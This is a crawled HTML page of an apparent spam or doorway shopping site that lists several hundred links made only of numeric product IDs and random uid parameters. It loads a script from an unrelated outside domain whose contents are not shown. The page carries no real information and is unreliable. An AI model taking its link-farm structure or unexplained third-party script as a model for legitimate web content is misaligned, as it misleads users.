

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://caroline81bestprice.pages.dev/?pes=4000818205067&uid=wysVTCxCHA
body_size: 19951
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="google-site-verification" content="zp3rHecPzGXXbtHnDfNwSX3IXHrBBtuKBK0tul-xWlQ" /><script src="https://sc.gobuy.cyou/api.js"></script><meta name="description" content="caroline81bestprice.pages.dev best way shopping from home"><meta name="viewport" content="width=device-width,initial-scale=1"><title>caroline81bestprice.pages.dev</title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem 2rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0}</style></head><body><header><h1><a href="index.html">caroline81bestprice.pages.dev</a></h1><p>caroline81bestprice - easy and best way shopping from home</p></header><main><section><aside><ul>
<li><a href="/?pes=4000932709911&uid=da5TqbVkNE">4000932709911</a></li>
<li><a href="/?pes=32856784723&uid=DxRoFt9lQG">32856784723</a></li>
<li><a href="/?pes=32968996827&uid=P7x4nwx6b7">32968996827</a></li>
<li><a href="/?pes=4001309340426&uid=m206m4huwh">4001309340426</a></li>
<li><a href="/?pes=32839669102&uid=2RvPgAxS7u">32839669102</a></li>
<li><a href="/?pes=4000099482510&uid=AHjE1geXJ2">4000099482510</a></li>
<li><a href="/?pes=4001158511506&uid=n68Dwce4Q6">4001158511506</a></li>
<li><a href="/?pes=1005001941998009&uid=7Hh4iiA9Cm">1005001941998009</a></li>
<li><a href="/?pes=4001090223315&uid=5fPY0smV2b">4001090223315</a></li>
<li><a href="/?pes=1005002636884181&uid=mWtFVQSYDR">1005002636884181</a></li>
<li><a href="/?pes=1005002398415966&uid=FXRhqiodGL">1005002398415966</a></li>
<li><a href="/?pes=1005001515155430&uid=7aGWBynKtC">1005001515155430</a></li>
<li><a href="/?pes=1005002425423285&uid=6t3lzLRuCb">1005002425423285</a></li>
<li><a href="/?pes=4000203042173&uid=UwJUupeMhU">4000203042173</a></li>
<li><a href="/?pes=4001172906571&uid=D9hxOmloOQ">4001172906571</a></li>
<li><a href="/?pes=32851861736&uid=E4vBzGttRS">32851861736</a></li>
<li><a href="/?pes=32986158576&uid=EUSzB3ekl7">32986158576</a></li>
<li><a href="/?pes=1005001383299389&uid=5Ol3J7BQhC">1005001383299389</a></li>
<li><a href="/?pes=4001115298457&uid=KAgzgxEb6d">4001115298457</a></li>
<li><a href="/?pes=4001156133233&uid=6OQ8zcR1LG">4001156133233</a></li>
<li><a href="/?pes=33002416184&uid=pegnP1fQCC">33002416184</a></li>
<li><a href="/?pes=32963134397&uid=h4XPMYYpIM">32963134397</a></li>
<li><a href="/?pes=1005001274015158&uid=i2vh3sOeNu">1005001274015158</a></li>
<li><a href="/?pes=4001050908836&uid=5DhJ3dK06N">4001050908836</a></li>
<li><a href="/?pes=1005001457318128&uid=yVGO3u3zno">1005001457318128</a></li>
<li><a href="/?pes=4001180218814&uid=uJekNBMejJ">4001180218814</a></li>
<li><a href="/?pes=1005002421271273&uid=uxFViOjhZw">1005002421271273</a></li>
<li><a href="/?pes=4000403174117&uid=3ZZBCRvYrQ">4000403174117</a></li>
<li><a href="/?pes=32750649140&uid=LNOj8UAQ7N">32750649140</a></li>
<li><a href="/?pes=1005001905354674&uid=U24hZbotxh">1005001905354674</a></li>
<li><a href="/?pes=32846628709&uid=7auE5IZtIl">32846628709</a></li>
<li><a href="/?pes=1005002023878800&uid=rWz8srSyku">1005002023878800</a></li>
<li><a href="/?pes=32897744310&uid=S6dyqPhyhT">32897744310</a></li>
<li><a href="/?pes=4001128254701&uid=3EaEZv7IH6">4001128254701</a></li>
<li><a href="/?pes=4001077036070&uid=7BNpiaSZuw">4001077036070</a></li>
<li><a href="/?pes=4000903564620&uid=GlV1qj2uSt">4000903564620</a></li>
<li><a href="/?pes=32920889834&uid=siRgw5aOlO">32920889834</a></li>
<li><a href="/?pes=4001165298490&uid=UwdrazfyGi">4001165298490</a></li>
<li><a href="/?pes=4000618853699&uid=sePajuH3xi">4000618853699</a></li>
<li><a href="/?pes=4000192082472&uid=kzoEK26AVZ">4000192082472</a></li>
<li><a href="/?pes=33002140059&uid=eRSAo5XyMN">33002140059</a></li>
<li><a href="/?pes=1005001599178061&uid=O48D4gTv4h">1005001599178061</a></li>
<li><a href="/?pes=33026765734&uid=ZHtiuXqjH8">33026765734</a></li>
<li><a href="/?pes=4000880344481&uid=l84sVvytil">4000880344481</a></li>
<li><a href="/?pes=4001292762083&uid=g25e5C3vWV">4001292762083</a></li>
<li><a href="/?pes=32927172496&uid=6llhDv4ViX">32927172496</a></li>
<li><a href="/?pes=4001094325537&uid=iPXRo6yan0">4001094325537</a></li>
<li><a href="/?pes=1005002356295114&uid=PtCH2nOUGV">1005002356295114</a></li>
<li><a href="/?pes=4000563112209&uid=KXzX8CUG46">4000563112209</a></li>
<li><a href="/?pes=4001009676550&uid=U8L7Zqnwgm">4001009676550</a></li>
<li><a href="/?pes=33013615513&uid=8wtCgWlPOa">33013615513</a></li>
<li><a href="/?pes=1005002500377004&uid=591Oax0DkQ">1005002500377004</a></li>
<li><a href="/?pes=32852554938&uid=qgBLkfeqYA">32852554938</a></li>
<li><a href="/?pes=32948521306&uid=ZOfk5LCwXV">32948521306</a></li>
<li><a href="/?pes=32972824722&uid=zhGQsppuxq">32972824722</a></li>
<li><a href="/?pes=1005002350169930&uid=FZOuoEnpMX">1005002350169930</a></li>
<li><a href="/?pes=1005001437122204&uid=aPQFMp14gv">1005001437122204</a></li>
<li><a href="/?pes=1005001672462126&uid=geyESShxAf">1005001672462126</a></li>
<li><a href="/?pes=4000744930986&uid=Cccolab6Xz">4000744930986</a></li>
<li><a href="/?pes=1005002012339072&uid=xMugK0urVG">1005002012339072</a></li>
<li><a href="/?pes=4000594896332&uid=JD5Kq6NZXw">4000594896332</a></li>
<li><a href="/?pes=1005001459052596&uid=ctnnLMDcg8">1005001459052596</a></li>
<li><a href="/?pes=4001205329871&uid=7RkPSkwldg">4001205329871</a></li>
<li><a href="/?pes=32883094684&uid=mKLwLUdhA0">32883094684</a></li>
<li><a href="/?pes=32985769460&uid=DkUE3TdReY">32985769460</a></li>
<li><a href="/?pes=1005002389112647&uid=R6aOCYJJzJ">1005002389112647</a></li>
<li><a href="/?pes=1005002636270985&uid=Gil2l4DRXb">1005002636270985</a></li>
<li><a href="/?pes=33045392728&uid=WmlLmZRGG7">33045392728</a></li>
<li><a href="/?pes=4000111794385&uid=1duxolN4Gx">4000111794385</a></li>
<li><a href="/?pes=1005001464127779&uid=URvk8wLGHV">1005001464127779</a></li>
<li><a href="/?pes=1005001646811987&uid=80gqU7esXe">1005001646811987</a></li>
<li><a href="/?pes=4000614707529&uid=zi8O42z3Cq">4000614707529</a></li>
<li><a href="/?pes=4000441933159&uid=tCZJjQaoOL">4000441933159</a></li>
<li><a href="/?pes=1005002111343231&uid=cooV9vmI55">1005002111343231</a></li>
<li><a href="/?pes=32914275324&uid=00dkHGkmXU">32914275324</a></li>
<li><a href="/?pes=32819247058&uid=x1GKD5KoZv">32819247058</a></li>
<li><a href="/?pes=1005001899355392&uid=bLGHzMNBbf">1005001899355392</a></li>
<li><a href="/?pes=32907802609&uid=eynPsgyyC8">32907802609</a></li>
<li><a href="/?pes=4001142950896&uid=e2Vvz8NmyO">4001142950896</a></li>
<li><a href="/?pes=4000298579006&uid=Rp8vSjSwSD">4000298579006</a></li>
<li><a href="/?pes=1005001305209831&uid=Rt866uMKUt">1005001305209831</a></li>
<li><a href="/?pes=1005002332057721&uid=Ef9bD9vJVL">1005002332057721</a></li>
<li><a href="/?pes=4001276322304&uid=vL744JWDt1">4001276322304</a></li>
<li><a href="/?pes=32991790336&uid=qxyRjh84M8">32991790336</a></li>
<li><a href="/?pes=1005001986026345&uid=mIum43W4yo">1005001986026345</a></li>
<li><a href="/?pes=4001351927572&uid=QkIJ6e7nXX">4001351927572</a></li>
<li><a href="/?pes=1005001926072403&uid=qsKV7LNLpF">1005001926072403</a></li>
<li><a href="/?pes=32917629180&uid=TE0JecYJX3">32917629180</a></li>
<li><a href="/?pes=4000034509076&uid=1QofhzylYv">4000034509076</a></li>
<li><a href="/?pes=32843701043&uid=8wQgLfbSmS">32843701043</a></li>
<li><a href="/?pes=1005002461091432&uid=3OT6fXXFhl">1005002461091432</a></li>
<li><a href="/?pes=32299181130&uid=kyX3EiiaZk">32299181130</a></li>
<li><a href="/?pes=33015653183&uid=ukkPgrOoDk">33015653183</a></li>
<li><a href="/?pes=4001118760557&uid=BJf5RDfycs">4001118760557</a></li>
<li><a href="/?pes=1005001895541084&uid=x8hkWtRD8u">1005001895541084</a></li>
<li><a href="/?pes=1005002449358012&uid=ls73oRtIh4">1005002449358012</a></li>
<li><a href="/?pes=1005001487216129&uid=ByJftmsbg9">1005001487216129</a></li>
<li><a href="/?pes=4000444688794&uid=ZmCJv60dRK">4000444688794</a></li>
<li><a href="/?pes=33041026920&uid=kInDqWLb8u">33041026920</a></li>
<li><a href="/?pes=1005002111027104&uid=alaWTWvxNC">1005002111027104</a></li>
<li><a href="/?pes=4000857066028&uid=I8381SsqJO">4000857066028</a></li>
<li><a href="/?pes=1005001732128791&uid=MPgYmWdqF5">1005001732128791</a></li>
<li><a href="/?pes=33003642456&uid=PmF7HIjYq3">33003642456</a></li>
<li><a href="/?pes=1005002198258186&uid=lzLRssHuA6">1005002198258186</a></li>
<li><a href="/?pes=1005002574473539&uid=s4rUPV2GMa">1005002574473539</a></li>
<li><a href="/?pes=4001063175375&uid=0lycMSualW">4001063175375</a></li>
<li><a href="/?pes=1005001888436756&uid=56IAg5eWjf">1005001888436756</a></li>
<li><a href="/?pes=1005002475092395&uid=wPKQaC0srT">1005002475092395</a></li>
<li><a href="/?pes=1005001333871242&uid=ECliH3WIPr">1005001333871242</a></li>
<li><a href="/?pes=32909085601&uid=XJ08FWOmYf">32909085601</a></li>
<li><a href="/?pes=4000749180614&uid=lcoJQKx8n1">4000749180614</a></li>
<li><a href="/?pes=1005002561524768&uid=iGqcCQJwWL">1005002561524768</a></li>
<li><a href="/?pes=1005002090291006&uid=4Jn979xQJB">1005002090291006</a></li>
<li><a href="/?pes=1005002091009134&uid=cyjV3uslfF">1005002091009134</a></li>
<li><a href="/?pes=4000698303565&uid=RrfLsE5ltx">4000698303565</a></li>
<li><a href="/?pes=1005001896414644&uid=jahI89aU0R">1005001896414644</a></li>
<li><a href="/?pes=4000058992598&uid=t6vOeKjuWA">4000058992598</a></li>
<li><a href="/?pes=32899581834&uid=XSztyEIq2a">32899581834</a></li>
<li><a href="/?pes=1005001468188526&uid=DBiqrFVmZR">1005001468188526</a></li>
<li><a href="/?pes=1005002220909588&uid=ObKQG6voIW">1005002220909588</a></li>
<li><a href="/?pes=32948278976&uid=wkJ42WtgTW">32948278976</a></li>
<li><a href="/?pes=4000013339209&uid=cB1VNcIKpi">4000013339209</a></li>
<li><a href="/?pes=1005001666624278&uid=nJIpxmU3rk">1005001666624278</a></li>
<li><a href="/?pes=32831937686&uid=ZibkjnfIQi">32831937686</a></li>
<li><a href="/?pes=32956682597&uid=AEgm8H7zVB">32956682597</a></li>
<li><a href="/?pes=33009159523&uid=L97goT0wqT">33009159523</a></li>
<li><a href="/?pes=1005001841071378&uid=wioGFgeEcN">1005001841071378</a></li>
<li><a href="/?pes=4000798156538&uid=HOULz6dmmb">4000798156538</a></li>
<li><a href="/?pes=33019948208&uid=jt8MjiWdVC">33019948208</a></li>
<li><a href="/?pes=1005002467584984&uid=pgGUDQviMe">1005002467584984</a></li>
<li><a href="/?pes=32845965788&uid=BDd0py58GX">32845965788</a></li>
<li><a href="/?pes=32815573677&uid=PjFddoiXxe">32815573677</a></li>
<li><a href="/?pes=1005002048948837&uid=QJD5U35z4C">1005002048948837</a></li>
<li><a href="/?pes=4000452664092&uid=nhX292NYLJ">4000452664092</a></li>
<li><a href="/?pes=4000921188753&uid=F3E4XAckF1">4000921188753</a></li>
<li><a href="/?pes=1005001736752379&uid=K6WazaHvlJ">1005001736752379</a></li>
<li><a href="/?pes=4000416564545&uid=LQ8h36ULnB">4000416564545</a></li>
<li><a href="/?pes=33005892240&uid=NBmKErRH0m">33005892240</a></li>
<li><a href="/?pes=1005001660115161&uid=ARfKiuWB6i">1005001660115161</a></li>
<li><a href="/?pes=1005001490190780&uid=Q3gI1Aiiip">1005001490190780</a></li>
<li><a href="/?pes=4000140643114&uid=C7dRnLyb4v">4000140643114</a></li>
<li><a href="/?pes=4000265303022&uid=eARVjubKWM">4000265303022</a></li>
<li><a href="/?pes=1005002582071714&uid=ajjVsURTOV">1005002582071714</a></li>
<li><a href="/?pes=4000811680587&uid=uA2q7RrAAG">4000811680587</a></li>
<li><a href="/?pes=32835468186&uid=qe2mwnlIOV">32835468186</a></li>
<li><a href="/?pes=1005002468362649&uid=mSxUNp8LPl">1005002468362649</a></li>
<li><a href="/?pes=32948578783&uid=DMvVoLECz3">32948578783</a></li>
<li><a href="/?pes=1005001879090069&uid=2yPPT75bm1">1005001879090069</a></li>
<li><a href="/?pes=1005002292830037&uid=OTCjBgqaDy">1005002292830037</a></li>
<li><a href="/?pes=4001227583885&uid=BN4lomOTWX">4001227583885</a></li>
<li><a href="/?pes=1005002134123615&uid=edjicDSE4g">1005002134123615</a></li>
<li><a href="/?pes=1005001700532972&uid=DuIxOTW0Vs">1005001700532972</a></li>
<li><a href="/?pes=1005001912632727&uid=SyLeAQ4Uxi">1005001912632727</a></li>
<li><a href="/?pes=1005001326430989&uid=Z4mL2jaBq2">1005001326430989</a></li>
<li><a href="/?pes=32992293174&uid=YIv7BYxhnH">32992293174</a></li>
<li><a href="/?pes=1005001580597332&uid=OOZKk74aNQ">1005001580597332</a></li>
<li><a href="/?pes=4000593746160&uid=QB81skd9Sa">4000593746160</a></li>
<li><a href="/?pes=33010333054&uid=7r0qEAR14d">33010333054</a></li>
<li><a href="/?pes=33058471086&uid=JlUyEFE2CU">33058471086</a></li>
<li><a href="/?pes=1005001919210543&uid=xpYCqwH91U">1005001919210543</a></li>
<li><a href="/?pes=4001119806692&uid=afRoQQ4Bzm">4001119806692</a></li>
<li><a href="/?pes=1005001776769072&uid=HmoycSiUna">1005001776769072</a></li>
<li><a href="/?pes=32810472781&uid=dFbE7WuJOb">32810472781</a></li>
<li><a href="/?pes=1005001557661134&uid=uFNw2NY0iJ">1005001557661134</a></li>
<li><a href="/?pes=32289671715&uid=SZmBm5vUsl">32289671715</a></li>
<li><a href="/?pes=1005001639188893&uid=SADzcxeFfd">1005001639188893</a></li>
<li><a href="/?pes=32891012021&uid=dwp2bx9LSG">32891012021</a></li>
<li><a href="/?pes=32565138991&uid=SCt8SYHpCW">32565138991</a></li>
<li><a href="/?pes=1005001713760623&uid=Xnv59QtinI">1005001713760623</a></li>
<li><a href="/?pes=1005002411465656&uid=LBetUvKiX7">1005002411465656</a></li>
<li><a href="/?pes=1005002525714721&uid=TOqLcE4M3w">1005002525714721</a></li>
<li><a href="/?pes=4001331085906&uid=BJiq7r7rOm">4001331085906</a></li>
<li><a href="/?pes=1005002028605880&uid=nnEeKylA9M">1005002028605880</a></li>
<li><a href="/?pes=4000340722899&uid=3hL7IsshFy">4000340722899</a></li>
<li><a href="/?pes=4000177583153&uid=iAdeyOuMNO">4000177583153</a></li>
<li><a href="/?pes=4000060593374&uid=XJorcAp4eF">4000060593374</a></li>
<li><a href="/?pes=4001027365748&uid=qtFfzQ3SoR">4001027365748</a></li>
<li><a href="/?pes=32842917877&uid=IzWCrIqrDg">32842917877</a></li>
<li><a href="/?pes=1005002162120534&uid=R1IvRH60Zc">1005002162120534</a></li>
<li><a href="/?pes=4001252524349&uid=LMBWh2939k">4001252524349</a></li>
<li><a href="/?pes=32953666142&uid=8pXQWTekVj">32953666142</a></li>
<li><a href="/?pes=32960558264&uid=fGpA0Rqwoc">32960558264</a></li>
<li><a href="/?pes=32986200770&uid=9TiAYBK1H4">32986200770</a></li>
<li><a href="/?pes=4000902499638&uid=2Iw6yP90ho">4000902499638</a></li>
<li><a href="/?pes=32747826141&uid=JurlZFD6da">32747826141</a></li>
<li><a href="/?pes=4001162256616&uid=FWMlYoSSe8">4001162256616</a></li>
<li><a href="/?pes=1005002220088502&uid=5uTbmKyCRo">1005002220088502</a></li>
<li><a href="/?pes=4000147808761&uid=qzh72VQQax">4000147808761</a></li>
<li><a href="/?pes=1005001708773547&uid=YW8pvDtBnw">1005001708773547</a></li>
<li><a href="/?pes=4000571133980&uid=p4uDvorlVm">4000571133980</a></li>
<li><a href="/?pes=4000594831403&uid=BWjKX2dOET">4000594831403</a></li>
<li><a href="/?pes=1005001774253791&uid=pCgrj888jU">1005001774253791</a></li>
<li><a href="/?pes=4001118743452&uid=KXdzFBC8e6">4001118743452</a></li>
<li><a href="/?pes=1005002279379414&uid=agJ4P8Lgw4">1005002279379414</a></li>
<li><a href="/?pes=1005002494444685&uid=1hEXwkCCBN">1005002494444685</a></li>
<li><a href="/?pes=1005001487258530&uid=XZf5JlpqF4">1005001487258530</a></li>
<li><a href="/?pes=1005001757729461&uid=VOdKNvwSSv">1005001757729461</a></li>
<li><a href="/?pes=4000336217185&uid=hUNBDcEuo0">4000336217185</a></li>
<li><a href="/?pes=4000961106170&uid=grfsBamkFh">4000961106170</a></li>
<li><a href="/?pes=32992747217&uid=2qQvQLvGGC">32992747217</a></li>
<li><a href="/?pes=1005002505752582&uid=Gn4vWF2Sf6">1005002505752582</a></li>
<li><a href="/?pes=1005001671252378&uid=4u2Misx9u6">1005001671252378</a></li>
<li><a href="/?pes=1005001971669600&uid=g8b71CDWLK">1005001971669600</a></li>
<li><a href="/?pes=4001230630958&uid=BJyMIiduzO">4001230630958</a></li>
<li><a href="/?pes=1005001633523469&uid=XVUT9avjF6">1005001633523469</a></li>
<li><a href="/?pes=33058073061&uid=mjPTZ9MKwA">33058073061</a></li>
<li><a href="/?pes=4000779927712&uid=hbodM2Qb5b">4000779927712</a></li>
<li><a href="/?pes=32803421848&uid=dveiQH76BP">32803421848</a></li>
<li><a href="/?pes=4000498338478&uid=BX9q90Dmx9">4000498338478</a></li>
<li><a href="/?pes=32836870872&uid=14AviIHKWX">32836870872</a></li>
<li><a href="/?pes=4001296841764&uid=lyokvYjLSJ">4001296841764</a></li>
<li><a href="/?pes=4000970876679&uid=dPeVGwArPw">4000970876679</a></li>
<li><a href="/?pes=10000393622061&uid=raiq8X2yxA">10000393622061</a></li>
<li><a href="/?pes=1005002293032846&uid=O8yXUXU2uf">1005002293032846</a></li>
<li><a href="/?pes=1005002049520283&uid=wyLMpu5Xal">1005002049520283</a></li>
<li><a href="/?pes=4000575308082&uid=apN8AYQADc">4000575308082</a></li>
<li><a href="/?pes=4001006591693&uid=IKfDbhHnbC">4001006591693</a></li>
<li><a href="/?pes=4000148827102&uid=3tSQ1jBtDk">4000148827102</a></li>
<li><a href="/?pes=1005002702150054&uid=fnSoAYp4Mj">1005002702150054</a></li>
<li><a href="/?pes=1005001375955535&uid=k3wKQiQHEg">1005001375955535</a></li>
<li><a href="/?pes=32850459465&uid=IEJXchuQKT">32850459465</a></li>
<li><a href="/?pes=32846622135&uid=gTVwYxf7KT">32846622135</a></li>
<li><a href="/?pes=1005002035947551&uid=w0bj3bk0r3">1005002035947551</a></li>
<li><a href="/?pes=1005001398258212&uid=ZgDVr85bUa">1005001398258212</a></li>
<li><a href="/?pes=4000818205067&uid=Nfjfw7Ne28">4000818205067</a></li>
<li><a href="/?pes=1005001713879755&uid=Rq6DsiOewd">1005001713879755</a></li>
<li><a href="/?pes=1005001459186877&uid=MPegFpvQRu">1005001459186877</a></li>
<li><a href="/?pes=33031232566&uid=k9D8MKcj7Y">33031232566</a></li>
<li><a href="/?pes=4000246061481&uid=jyDmTYgRM9">4000246061481</a></li>
<li><a href="/?pes=4000101201184&uid=SApm7fxK7u">4000101201184</a></li>
<li><a href="/?pes=1005001930503449&uid=SIvOjFLqx0">1005001930503449</a></li>
<li><a href="/?pes=33055836786&uid=8xa77vOO4P">33055836786</a></li>
<li><a href="/?pes=1005002480975755&uid=tf9Raf40j5">1005002480975755</a></li>
<li><a href="/?pes=32879874849&uid=gwEKnELh6K">32879874849</a></li>
<li><a href="/?pes=1005002205162560&uid=6o6RCiSpba">1005002205162560</a></li>
<li><a href="/?pes=4000861568470&uid=k3ck8hvrVP">4000861568470</a></li>
<li><a href="/?pes=4000922439282&uid=lBNGEJxtF3">4000922439282</a></li>
<li><a href="/?pes=1005002718779179&uid=UOfYBWnDhB">1005002718779179</a></li>
<li><a href="/?pes=4000592283539&uid=OEpQQMuVHX">4000592283539</a></li>
<li><a href="/?pes=1005002045660862&uid=xZg8oRrHh9">1005002045660862</a></li>
<li><a href="/?pes=1005001346034204&uid=UzJGs1bEHC">1005001346034204</a></li>
<li><a href="/?pes=4000043786084&uid=qefhuZjMSE">4000043786084</a></li>
<li><a href="/?pes=1005001507134427&uid=RHXP4EWHSk">1005001507134427</a></li>
<li><a href="/?pes=1005001675658335&uid=nEO412XY0U">1005001675658335</a></li>
<li><a href="/?pes=1005002123817133&uid=nBJt2YLKX0">1005002123817133</a></li>
<li><a href="/?pes=4000252753301&uid=00XoKbPOgk">4000252753301</a></li>
<li><a href="/?pes=1005002775212953&uid=SZ79gFP71S">1005002775212953</a></li>
<li><a href="/?pes=1005002085753596&uid=iKvhyfsnmQ">1005002085753596</a></li>
<li><a href="/?pes=1005002442331077&uid=8Ktr88Qo6K">1005002442331077</a></li>
<li><a href="/?pes=1005002655909367&uid=VQmX03iTWF">1005002655909367</a></li>
<li><a href="/?pes=1005002055422263&uid=vc3pM0GiL7">1005002055422263</a></li>
<li><a href="/?pes=32891274518&uid=m5VZAMqmln">32891274518</a></li>
<li><a href="/?pes=33011355460&uid=k3UnebkOis">33011355460</a></li>
<li><a href="/?pes=32826137998&uid=M0OQzrjObe">32826137998</a></li>
<li><a href="/?pes=4000235945686&uid=fVPoGWU4pL">4000235945686</a></li>
<li><a href="/?pes=1005002221769759&uid=NfGjEJbHBQ">1005002221769759</a></li>
<li><a href="/?pes=4000178251095&uid=wft60NdnAM">4000178251095</a></li>
<li><a href="/?pes=4000056105477&uid=VJlhJgNnvH">4000056105477</a></li>
<li><a href="/?pes=1005001658375092&uid=tj9tvQbOEQ">1005001658375092</a></li>
<li><a href="/?pes=4000915243483&uid=9Ek8sCn3nq">4000915243483</a></li>
<li><a href="/?pes=4001156668188&uid=2hKEZZAcb7">4001156668188</a></li>
<li><a href="/?pes=32631499446&uid=eBRocDbYtn">32631499446</a></li>
<li><a href="/?pes=32829086836&uid=u2sjwo2k95">32829086836</a></li>
<li><a href="/?pes=1005001619221637&uid=pDrjbIiaGu">1005001619221637</a></li>
<li><a href="/?pes=4001005660479&uid=2z8na16u3G">4001005660479</a></li>
<li><a href="/?pes=4000296339886&uid=S2g8DRJjag">4000296339886</a></li>
<li><a href="/?pes=1005001861229483&uid=NzIVmZU2UT">1005001861229483</a></li>
<li><a href="/?pes=4000905394893&uid=TgDZBAmE5m">4000905394893</a></li>
<li><a href="/?pes=1005001298007715&uid=ttZ8bZkhwI">1005001298007715</a></li>
<li><a href="/?pes=1005002079525985&uid=c6X5Cxiy4D">1005002079525985</a></li>
<li><a href="/?pes=32940636904&uid=JDhz4Lb4lK">32940636904</a></li>
<li><a href="/?pes=33008918060&uid=c9UIgoqPGX">33008918060</a></li>
<li><a href="/?pes=32835012081&uid=ICeKWOkVad">32835012081</a></li>
<li><a href="/?pes=32831015967&uid=29ouHQRacC">32831015967</a></li>
<li><a href="/?pes=1005001930234190&uid=xfvYAM4Rud">1005001930234190</a></li>
<li><a href="/?pes=4000839845626&uid=ROVViuklRr">4000839845626</a></li>
<li><a href="/?pes=1005002526152100&uid=WeeXMbSvZ1">1005002526152100</a></li>
<li><a href="/?pes=4000447120636&uid=61VF8OFNOv">4000447120636</a></li>
<li><a href="/?pes=4001179229119&uid=Qa8YaP0UTv">4001179229119</a></li>
<li><a href="/?pes=1005001999978797&uid=RdiuF1s9ZN">1005001999978797</a></li>
<li><a href="/?pes=1005001457670437&uid=AeIXZ5eQJb">1005001457670437</a></li>
<li><a href="/?pes=4000472451927&uid=aHQejMGazj">4000472451927</a></li>
<li><a href="/?pes=1005001699406211&uid=3oBAZwI40J">1005001699406211</a></li>
<li><a href="/?pes=4001204762308&uid=fGPGhhU3jK">4001204762308</a></li>
<li><a href="/?pes=1005002140973680&uid=4xZaOteegx">1005002140973680</a></li>
<li><a href="/?pes=33050701651&uid=hkSEKMzhJT">33050701651</a></li>
<li><a href="/?pes=1005002003579000&uid=xslYBrvCQ7">1005002003579000</a></li>
<li><a href="/?pes=1005001364342870&uid=hVDswzz9nG">1005001364342870</a></li>
<li><a href="/?pes=1005001502263079&uid=3HOV5LVllp">1005001502263079</a></li>
